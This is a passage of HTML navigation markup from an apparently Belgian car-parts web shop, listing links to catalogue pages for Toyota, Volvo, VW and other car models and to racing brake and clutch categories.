																	<li><a href="https://b2c.mosa-frein.be/en/164673-sequoia-k6">SEQUOIA (_K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187147-starlet-p8">STARLET (_P8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187150-starlet-p9">STARLET (_P9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187153-supra-db">SUPRA (DB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160581-tacoma-pickup-n3">TACOMA Pickup (_N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161805-tank-roomy-m9">TANK / ROOMY (M9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164684-tundra-pickup-k5-k6">TUNDRA Pickup (_K5_, _K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187172-urban-cruiser-p1-ist">URBAN CRUISER (_P1_) | IST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187177-verso-r2">VERSO (_R2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187190-verso-s-p12-verso-space-ractis">VERSO S (_P12_) | VERSO SPACE | RACTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187195-yaris-p1-yaris-vitz-echo-vitz-echo">YARIS (_P1_) | YARIS/VITZ | ECHO | VITZ/ECHO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187210-yaris-p13-yaris-vitz-vitz">YARIS (_P13_) | YARIS/VITZ | VITZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162337-yaris-p21-pa1-ph1">YARIS (_P21_, _PA1_, _PH1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187236-yaris-cross-mxp">YARIS CROSS (MXP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187239-yaris-verso-p2-fun-cargo-yaris-verso-fun-cargo-echo-verso-fun-carg">YARIS VERSO (_P2_) | FUN CARGO | YARIS VERSO / FUN CARGO | ECHO VERSO / FUN CARG </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154912-volvo">VOLVO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/187248-240-p242-p244">240 (P242, P244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187285-240-kombi-p245">240 Kombi (P245) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187318-260-p262-p264">260 (P262, P264) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187329-260-kombi-p265">260 Kombi (P265) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187336-740-744">740 (744) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187361-740-kombi-745">740 Kombi (745) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187388-760-704-764">760 (704, 764) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187403-760-kombi-704-765">760 Kombi (704, 765) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187412-850-854">850 (854) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187433-850-kombi-855">850 Kombi (855) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187452-940-944">940 (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187469-940-ii-944">940 II (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187482-940-ii-kombi-945">940 II Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187495-940-kombi-945">940 Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187510-960-964">960 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187515-960-ii-964">960 II (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187520-960-ii-kombi-965">960 II Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187525-960-kombi-965">960 Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160372-c30-533">C30 (533) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187546-c70-i-cabriolet-873">C70 I Cabriolet (873) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187557-c70-i-coupe-872">C70 I Coupe (872) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160381-c70-ii-cabriolet-542">C70 II Cabriolet (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187585-s40-i-644">S40 I (644) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160384-s40-ii-544">S40 II (544) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154913-s60-i-384">S60 I (384) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158764-s60-ii-134">S60 II (134) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187698-s60-iii-224">S60 III (224) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187719-s70-874">S70 (874) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187742-s80-i-184">S80 I (184) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158837-s80-ii-124">S80 II (124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187810-s90-i-964">S90 I (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187815-s90-ii-234">S90 II (234) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160423-v40-box-body-hatchback-525-526">V40 Box Body / Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160426-v40-hatchback-525-526">V40 Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187858-v40-kombi-645">V40 Kombi (645) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160465-v50-545">V50 (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158908-v60-box-body-estate-155">V60 Box Body/Estate (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158911-v60-i-155-157">V60 I (155, 157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187945-v60-ii-225-227">V60 II (225, 227) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158988-v70-box-body-estate-135">V70 Box Body/Estate (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187985-v70-i-875-876">V70 I (875, 876) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154916-v70-ii-285">V70 II (285) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158991-v70-iii-135">V70 III (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188089-v90-i-kombi-965">V90 I Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188094-v90-ii-kombi-235-236-v90-cross-country">V90 II Kombi (235, 236) | V90 CROSS COUNTRY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188123-xc40-536">XC40 (536) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162661-xc60-i-suv-156">XC60 I SUV (156) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188177-xc60-ii-246">XC60 II (246) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188224-xc70-cross-country-i-295-v70-xc">XC70 CROSS COUNTRY I (295) | V70 XC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159068-xc70-ii-136">XC70 II (136) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162708-xc90-i-275">XC90 I (275) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188259-xc90-ii-256">XC90 II (256) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152026-vw">VW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/188280-15001600-31">1500,1600 (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188291-15001600-schragheck-31">1500,1600 Schrägheck (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188296-15001600-variant-36">1500,1600 Variant (36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188301-amarok-2ha-2hb-s1b-s6b-s7a-s7b">AMAROK (2HA, 2HB, S1B, S6B, S7A, S7B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163515-arteon-3h7-3h8">ARTEON (3H7, 3H8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163536-arteon-shooting-brake-3h9">ARTEON SHOOTING BRAKE (3H9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159099-beetle-5c1-5c2-bjalla">BEETLE (5C1, 5C2) | BJALLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159118-beetle-cabriolet-5c7-5c8">BEETLE Cabriolet (5C7, 5C8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155383-bora-i-1j2">BORA I (1J2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155410-bora-variant-1j6">BORA Variant (1J6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164101-caddy-alltrack-grossraumlimousine-sab">CADDY ALLTRACK Großraumlimousine (SAB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164112-caddy-alltrack-kasten-grossraumlimousine-saa">CADDY ALLTRACK Kasten/Großraumlimousine (SAA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188404-caddy-i-14">CADDY I (14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188413-caddy-ii-grossraumlimousine-9k9b">CADDY II Großraumlimousine (9K9B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188426-caddy-ii-kasten-grossraumlimousine-9k9a">CADDY II Kasten/Großraumlimousine (9K9A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188439-caddy-ii-pick-up-9u7">CADDY II Pick-up (9U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159123-caddy-iii-grossraumlimousine-2kb-2kj-2cb-2cj">CADDY III Großraumlimousine (2KB, 2KJ, 2CB, 2CJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159146-caddy-iii-kasten-grossraumlimousine-2ka-2kh-2ca-2ch">CADDY III Kasten/Großraumlimousine (2KA, 2KH, 2CA, 2CH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164123-caddy-iv-grossraumlimousine-sab-saj">CADDY IV Großraumlimousine (SAB, SAJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164134-caddy-iv-kasten-grossraumlimousine-saa-sah">CADDY IV Kasten/Großraumlimousine (SAA, SAH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159169-cc-b7-358">CC B7 (358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152027-corrado-53i">CORRADO (53I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188489-crafter-30-35-bus-2e">CRAFTER 30-35 Bus (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188496-crafter-30-50-kasten-2e">CRAFTER 30-50 Kasten (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188503-crafter-30-50-pritsche-fahrgestell-2f">CRAFTER 30-50 Pritsche/Fahrgestell (2F_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188510-crafter-kasten-sy-sx">CRAFTER Kasten (SY_, SX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188517-crafter-pritsche-fahrgestell-sz">CRAFTER Pritsche/Fahrgestell (SZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188520-derby-86">DERBY (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188527-derby-86c-80">DERBY (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157949-eos-1f7-1f8">EOS (1F7, 1F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188547-fox-schragheck-5z1-5z3-5z4">FOX Schrägheck (5Z1, 5Z3, 5Z4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164147-golf-alltrack-vii-variant-ba5-bv5">GOLF ALLTRACK VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188560-golf-i-17">GOLF I (17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188581-golf-i-cabriolet-155">GOLF I Cabriolet (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152040-golf-ii-19e-1g1">GOLF II (19E, 1G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152061-golf-iii-1h1">GOLF III (1H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152074-golf-iii-cabriolet-1e7">GOLF III Cabriolet (1E7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152085-golf-iii-variant-1h5">GOLF III Variant (1H5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153054-golf-iv-1j1">GOLF IV (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155465-golf-iv-van-1j1">GOLF IV Van (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155474-golf-iv-variant-1j5">GOLF IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159186-golf-plus-v-5m1-521">GOLF PLUS V (5M1, 521) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164156-golf-sportsvan-vii-am1-an1">GOLF SPORTSVAN VII (AM1, AN1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155507-golf-v-1k1">GOLF V (1K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155526-golf-v-variant-1k5">GOLF V Variant (1K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155533-golf-van-iv-variant-1j5">GOLF VAN IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159239-golf-van-vi-variant-aj5">GOLF VAN VI Variant (AJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155538-golf-vi-5k1">GOLF VI (5K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188806-golf-vi-cabriolet-517">GOLF VI Cabriolet (517) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163545-golf-vii-5g1-bq1-be1-be2">GOLF VII (5G1, BQ1, BE1, BE2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164221-golf-vii-van-5g1">GOLF VII Van (5G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163570-golf-vii-variant-ba5-bv5">GOLF VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188897-golf-viii-cd1">GOLF VIII (CD1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188920-jetta-i-16">JETTA I (16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152106-jetta-ii-19e-1g2-165">JETTA II (19E, 1G2, 165) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155567-jetta-iii-1k2">JETTA III (1K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155580-jetta-iv-162-163-av3-av2">JETTA IV (162, 163, AV3, AV2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188995-kaefer-carocha-coccinelle-beetle-escarabajo-kever">KAEFER | CAROCHA | COCCINELLE | BEETLE | ESCARABAJO | KEVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189030-karmann-ghia-cabriolet-14-34">KARMANN GHIA Cabriolet (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189035-karmann-ghia-coupe-14-34">KARMANN GHIA Coupe (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189046-lt-28-35-ii-bus-2db-2de-2dk">LT 28-35 II Bus (2DB, 2DE, 2DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189057-lt-28-46-ii-kasten-2da-2dd-2dh">LT 28-46 II Kasten (2DA, 2DD, 2DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189070-lt-28-46-ii-pritsche-fahrgestell-2dc-2df-2dg-2dl-2dm">LT 28-46 II Pritsche/Fahrgestell (2DC, 2DF, 2DG, 2DL, 2DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189083-lupo-i-6x1-6e1">LUPO I (6X1, 6E1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157954-multivan-v-7hm-7hn-7hf-7ef-7em-7en">MULTIVAN V (7HM, 7HN, 7HF, 7EF, 7EM, 7EN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157973-multivan-vi-sgf-sgm-sgn-shm-shn-caravelle">MULTIVAN VI (SGF, SGM, SGN, SHM, SHN) | CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155587-new-beetle-9c1-1c1">NEW BEETLE (9C1, 1C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155604-new-beetle-cabriolet-1y7">NEW BEETLE Cabriolet (1Y7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159701-passat-alltrack-b7-365">PASSAT ALLTRACK B7 (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163591-passat-alltrack-b8-variant-3g5-cb5">PASSAT ALLTRACK B8 Variant (3G5, CB5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189138-passat-b1-32">PASSAT B1 (32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189145-passat-b1-variant-33">PASSAT B1 Variant (33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152127-passat-b2-32b">PASSAT B2 (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152158-passat-b2-saloon-32b">PASSAT B2 Saloon (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152173-passat-b2-variant-33b">PASSAT B2 Variant (33B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152192-passat-b3-b4-3a2-35i">PASSAT B3/B4 (3A2, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152225-passat-b3-b4-variant-3a5-35i">PASSAT B3/B4 Variant (3A5, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189250-passat-b5-3b2">PASSAT B5 (3B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189275-passat-b5-variant-3b5">PASSAT B5 Variant (3B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189300-passat-b55-3b3">PASSAT B5.5 (3B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189325-passat-b55-variant-3b6">PASSAT B5.5 Variant (3B6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159304-passat-b6-3c2-passat-magotan">PASSAT B6 (3C2) | PASSAT / Magotan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159335-passat-b6-variant-3c5">PASSAT B6 Variant (3C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159744-passat-b7-362">PASSAT B7 (362) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163618-passat-b8-3g2-cb2">PASSAT B8 (3G2, CB2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159362-passat-cc-b6-357">PASSAT CC B6 (357) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159377-passat-variant-365">PASSAT Variant (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157449-phaeton-3d1-3d2-3d3-3d4-3d6-3d7-3d8-3d9">PHAETON (3D1, 3D2, 3D3, 3D4, 3D6, 3D7, 3D8, 3D9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189434-polo-6n2">POLO (6N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189453-polo-86">POLO (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155617-polo-9n-9a">POLO (9N_, 9A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189475-polo-classic-86c-80">POLO CLASSIC (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189510-polo-ii-86c-80">POLO II (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189535-polo-iii-6n1">POLO III (6N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152264-polo-iii-classic-6v2-flight">POLO III CLASSIC (6V2) | FLIGHT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155652-polo-iv-saloon-9a4-9a2-9n2-9a6">POLO IV Saloon (9A4, 9A2, 9N2, 9A6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189573-polo-kasten-schragheck-86cf">POLO Kasten/Schrägheck (86CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159380-polo-v-6r1-6c1">POLO V (6R1, 6C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159423-polo-van-6r-polo-cityvan">POLO Van (6R) | POLO CityVan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189607-polo-variant-6v5">POLO Variant (6V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164258-polo-vi-aw1-bz1-ae1">POLO VI (AW1, BZ1, AE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189634-santana-32b">SANTANA (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189651-scirocco-53">SCIROCCO (53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152285-scirocco-53b">SCIROCCO (53B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159436-scirocco-iii-137-138">SCIROCCO III (137, 138) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189685-sharan-7m8-7m9-7m6">SHARAN (7M8, 7M9, 7M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159801-sharan-7n1-7n2">SHARAN (7N1, 7N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189718-t-cross-c11">T-CROSS (C11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162053-tiguan-5n">TIGUAN (5N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163682-tiguan-ad1-ax1">TIGUAN (AD1, AX1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163697-tiguan-allspace-bw2-bj2">TIGUAN ALLSPACE (BW2, BJ2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155030-touareg-7la-7l6-7l7">TOUAREG (7LA, 7L6, 7L7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155033-touareg-7p5-7p6">TOUAREG (7P5, 7P6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162516-touareg-cr7">TOUAREG (CR7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">TOURAN (1T1, 1T2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159470-touran-1t3-golf-touran">TOURAN (1T3) | GOLF TOURAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157993-transporter-caravelle-vi-bus-sgb-sgj-shb-shj">TRANSPORTER / CARAVELLE VI Bus (SGB, SGJ, SHB, SHJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189793-transporter-ii-bus">TRANSPORTER II Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189802-transporter-ii-kasten">TRANSPORTER II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189811-transporter-ii-pritsche-fahrgestell">TRANSPORTER II Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158004-transporter-iii-bus-transporter-caravelle">TRANSPORTER III Bus | TRANSPORTER / CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189898-transporter-iv-kasten-70a-70h-7da-7dh">TRANSPORTER IV Kasten (70A, 70H, 7DA, 7DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189921-transporter-iv-pritsche-fahrgestell-70e-70l-70m-7de-7dl">TRANSPORTER IV Pritsche/Fahrgestell (70E, 70L, 70M, 7DE, 7DL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158021-transporter-v-kasten-7ha-7hh-7ea-7eh">TRANSPORTER V Kasten (7HA, 7HH, 7EA, 7EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158038-transporter-v-pritsche-fahrgestell-7jd-7je-7jl-7jy-7jz">TRANSPORTER V Pritsche/Fahrgestell (7JD, 7JE, 7JL, 7JY, 7JZ, </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158053-transporter-vi-kasten-sga-sgh-sha-shh">TRANSPORTER VI Kasten (SGA, SGH, SHA, SHH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158064-transporter-vi-pritsche-fahrgestell-sfd-sfe-sfl-sfz-sjd">TRANSPORTER VI Pritsche/Fahrgestell (SFD, SFE, SFL, SFZ, SJD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164289-t-roc-a11">T-ROC (A11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189983-t-roc-cabriolet-ac7">T-ROC Cabriolet (AC7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164304-up-121-122-bl1-bl2-bl3-123">UP! (121, 122, BL1, BL2, BL3, 123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152308-vento-1h2">VENTO (1H2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152452-wiesmann">WIESMANN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152453-mf3-roadster">MF3 Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190021-yugo">YUGO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190022-florida-vx65">FLORIDA (VX65) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190025-zastava">ZASTAVA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190026-101">101 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/190035-yugo">YUGO </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/6-track">TRACK </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/9-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/71-pipelines">PIPELINES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/72-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/73-tools">TOOLS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/74-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/108-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/75-protection-and-isolation">PROTECTION AND ISOLATION </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/76-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/78-air-jacks">AIR-JACKS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/79-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/80-diverse">DIVERSE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/81-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214534-04">04 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/100-carbon-clutches">CARBON CLUTCHES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/109-brake-spare-parts">BRAKE SPARE PARTS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/110-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/18-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/19-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/12-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/105-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214379-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/25-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/21-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/13-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/39-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/111-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214360-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/40-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/30-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/104-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/31-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/34-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214531-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/10-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/51-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
